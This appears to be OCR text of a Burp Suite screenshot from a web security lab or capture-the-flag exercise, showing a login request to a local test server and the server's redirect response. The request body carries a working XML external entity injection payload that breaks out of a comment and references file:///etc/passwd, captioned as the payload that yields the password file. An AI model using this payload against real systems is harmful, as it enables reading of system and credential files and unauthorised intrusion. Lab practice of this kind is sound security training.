 Send Cancel < > Target: http://127.0.0.1:9000
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///etc/passwd'>]><!--
Payload which gives us the etc/passwd after redirecting and copying this cookie
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxdjkFvgjAYQP_KwnmHwuRi4gWhsJpWS9uv0htYkwoFnZLoMP73ucOWZef3XvLugb_1
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
=%26admin%3
DECODE... URL encodi
=&admin%3
Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (5)